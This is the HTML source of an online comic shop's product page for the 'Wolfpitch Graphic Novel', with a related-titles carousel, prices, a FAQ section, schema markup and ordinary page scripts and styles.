                                <div class="stock_status">

                                    <a target="_blank" aria-label="escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="heaven-west-virginia-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/heaven-west-virginia-graphic-novel">
                                <img alt="heaven-west-virginia-graphic-novel" id="image_id_41db7ecc-a591-4d20-b6fa-9a92365b24db" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/41db7ecc-a591-4d20-b6fa-9a92365b24db.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="heaven-west-virginia-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/heaven-west-virginia-graphic-novel">

                                        Heaven West Virginia Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_41db7ecc-a591-4d20-b6fa-9a92365b24db" href="javascript:AjaxAddToCart('41db7ecc-a591-4d20-b6fa-9a92365b24db',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="heaven-west-virginia-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/heaven-west-virginia-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="sasaki-miyano-official-comic-anthology-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/sasaki-miyano-official-comic-anthology-graphic-novel">
                                <img alt="sasaki-miyano-official-comic-anthology-graphic-novel" id="image_id_38ae6850-32e7-4a9e-9784-487ef2a68861" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/38ae6850-32e7-4a9e-9784-487ef2a68861.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="sasaki-miyano-official-comic-anthology-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/sasaki-miyano-official-comic-anthology-graphic-novel">

                                        Sasaki & Miyano Official Comic Anthology Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  13.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_38ae6850-32e7-4a9e-9784-487ef2a68861" href="javascript:AjaxAddToCart('38ae6850-32e7-4a9e-9784-487ef2a68861',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="sasaki-miyano-official-comic-anthology-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/sasaki-miyano-official-comic-anthology-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="what-we-wished-for-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/what-we-wished-for-graphic-novel">
                                <img alt="what-we-wished-for-graphic-novel" id="image_id_04b8ebce-7d26-4f01-8ab4-45b3415b6fa8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/04b8ebce-7d26-4f01-8ab4-45b3415b6fa8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="what-we-wished-for-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/what-we-wished-for-graphic-novel">

                                        What We Wished for Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  22.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_04b8ebce-7d26-4f01-8ab4-45b3415b6fa8" href="javascript:AjaxAddToCart('04b8ebce-7d26-4f01-8ab4-45b3415b6fa8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="what-we-wished-for-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/what-we-wished-for-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="marriage-to-kitsune-sama" class="all_product" href="https://stores.comichub.com/fantom_comics/products/marriage-to-kitsune-sama">
                                <img alt="marriage-to-kitsune-sama" id="image_id_e5d52c7f-95d1-43cd-abdb-86fcc7bd0459" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5d52c7f-95d1-43cd-abdb-86fcc7bd0459.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="marriage-to-kitsune-sama" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/marriage-to-kitsune-sama">

                                        Marriage To Kitsune-Sama Manga
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e5d52c7f-95d1-43cd-abdb-86fcc7bd0459" href="javascript:AjaxAddToCart('e5d52c7f-95d1-43cd-abdb-86fcc7bd0459',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="marriage-to-kitsune-sama" class="all_product" href="https://stores.comichub.com/fantom_comics/products/marriage-to-kitsune-sama">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="pirate-princess-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/pirate-princess-graphic-novel">
                                <img alt="pirate-princess-graphic-novel" id="image_id_f6cc3908-3e21-4b24-befe-abeb01502174" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6cc3908-3e21-4b24-befe-abeb01502174.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="pirate-princess-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/pirate-princess-graphic-novel">

                                        Pirate Princess Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6cc3908-3e21-4b24-befe-abeb01502174" href="javascript:AjaxAddToCart('f6cc3908-3e21-4b24-befe-abeb01502174',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="pirate-princess-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/pirate-princess-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="crave-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/crave-graphic-novel-mature-">
                                <img alt="crave-graphic-novel-mature-" id="image_id_d513dcb7-21a9-4c3c-b522-e079e1154107" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d513dcb7-21a9-4c3c-b522-e079e1154107.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="crave-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/crave-graphic-novel-mature-">

                                        Crave Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d513dcb7-21a9-4c3c-b522-e079e1154107" href="javascript:AjaxAddToCart('d513dcb7-21a9-4c3c-b522-e079e1154107',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="crave-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/crave-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="stuff-of-nightmares-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/stuff-of-nightmares-graphic-novel">
                                <img alt="stuff-of-nightmares-graphic-novel" id="image_id_2220f7c9-b350-4489-b70e-80f52929da13" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2220f7c9-b350-4489-b70e-80f52929da13.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="stuff-of-nightmares-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/stuff-of-nightmares-graphic-novel">

                                        Stuff of Nightmares Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2220f7c9-b350-4489-b70e-80f52929da13" href="javascript:AjaxAddToCart('2220f7c9-b350-4489-b70e-80f52929da13',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="stuff-of-nightmares-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/stuff-of-nightmares-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="are-you-listening-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/are-you-listening-graphic-novel">
                                <img alt="are-you-listening-graphic-novel" id="image_id_d85aafad-fc0c-41aa-aa17-fb251cde4a03" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d85aafad-fc0c-41aa-aa17-fb251cde4a03.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="are-you-listening-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/are-you-listening-graphic-novel">

                                        Are You Listening Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d85aafad-fc0c-41aa-aa17-fb251cde4a03" href="javascript:AjaxAddToCart('d85aafad-fc0c-41aa-aa17-fb251cde4a03',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="are-you-listening-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/are-you-listening-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="no-rules-tonight-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/no-rules-tonight-graphic-novel">
                                <img alt="no-rules-tonight-graphic-novel" id="image_id_f2b5763c-759a-417f-b7a4-b74db4a9c6b9" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f2b5763c-759a-417f-b7a4-b74db4a9c6b9.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="no-rules-tonight-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/no-rules-tonight-graphic-novel">

                                        No Rules Tonight Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f2b5763c-759a-417f-b7a4-b74db4a9c6b9" href="javascript:AjaxAddToCart('f2b5763c-759a-417f-b7a4-b74db4a9c6b9',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="no-rules-tonight-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/no-rules-tonight-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="angelica-and-the-bear-prince_A4A681" class="all_product" href="https://stores.comichub.com/fantom_comics/products/angelica-and-the-bear-prince_A4A681">
                                <img alt="angelica-and-the-bear-prince_A4A681" id="image_id_15264532-9b96-4439-b988-0b439a6b9e6f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/15264532-9b96-4439-b988-0b439a6b9e6f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="angelica-and-the-bear-prince_A4A681" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/angelica-and-the-bear-prince_A4A681">

                                        Angelica and the Bear Prince Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_15264532-9b96-4439-b988-0b439a6b9e6f" href="javascript:AjaxAddToCart('15264532-9b96-4439-b988-0b439a6b9e6f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="angelica-and-the-bear-prince_A4A681" class="all_product" href="https://stores.comichub.com/fantom_comics/products/angelica-and-the-bear-prince_A4A681">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bad-dream-a-dreamer-story-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/bad-dream-a-dreamer-story-graphic-novel">
                                <img alt="bad-dream-a-dreamer-story-graphic-novel" id="image_id_8fc485fe-06ac-4df0-8a25-df9cc7a7440e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8fc485fe-06ac-4df0-8a25-df9cc7a7440e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bad-dream-a-dreamer-story-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/bad-dream-a-dreamer-story-graphic-novel">

                                        Bad Dream A Dreamer Story Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8fc485fe-06ac-4df0-8a25-df9cc7a7440e" href="javascript:AjaxAddToCart('8fc485fe-06ac-4df0-8a25-df9cc7a7440e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bad-dream-a-dreamer-story-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/bad-dream-a-dreamer-story-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Wolfpitch Graphic Novel</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Wolfpitch Graphic Novel" cost at Fantom Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Wolfpitch Graphic Novel" at Fantom Comics is USD $19.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Wolfpitch Graphic Novel"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Wolfpitch Graphic Novel" is  IDW Publishing.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What are the genres of &quot;Wolfpitch Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genres of &quot;Wolfpitch Graphic Novel&quot; are LGBTQ+, Music, Romance, and Young Adult.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Wolfpitch Graphic Novel" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Wolfpitch Graphic Novel" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Wolfpitch Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Wolfpitch Graphic Novel&quot; is Balazs Lorinczi.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Wolfpitch Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Wolfpitch Graphic Novel&quot; is Balazs Lorinczi.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Wolfpitch Graphic Novel cost at Fantom Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Wolfpitch Graphic Novel at Fantom Comics is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Wolfpitch Graphic Novel associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Wolfpitch Graphic Novel is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Wolfpitch Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "IDW Publishing the publisher of Wolfpitch Graphic Novel."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Wolfpitch Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Wolfpitch Graphic Novel is LGBTQ+, Music, Romance, and Young Adult."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Wolfpitch Graphic Novel fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Wolfpitch Graphic Novel falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Wolfpitch Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Wolfpitch Graphic Novel are Balazs Lorinczi. The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Wolfpitch Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Wolfpitch Graphic Novel is Balazs Lorinczi."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/fantom_comics/Products/wolfpitch" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="wolfpitch" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/fantom_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Wolfpitch Graphic Novel" , "description":"All&rsquo;s fair in love and music when this supernatural all-girl rock band must beat the odds and become the best band in town!Izzy&rsquo;s a bass-playing werewolf. Geraldine&rsquo;s the ghost of an amazing jazz pianist. Delilah&rsquo;s the meanest drummer in town. They&rsquo;d be the perfect trio to win the Battle of Bands...except Geraldine can&rsquo;t play a solo since she passed away, and Izzy and Delilah are at each other&rsquo;s throats at every opportunity. Can they work through their problems to win the competition, or will they be defeated by Delilah&rsquo;s ex-band and their villainous frontman, Dylan?Cymbals will crash, ears will ring, and hearts will melt like milkshakes in the latest delicious LGBTQ romp from graphic novelist Balazs Lorinczi&nbsp;(Doughnuts and Doom).", "url":"https://stores.comichub.com/fantom_comics/Product/wolfpitch","image":"https://comichub.blob.core.windows.net/low/ee48627a-7423-4a59-982d-5deb48b8e40b.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
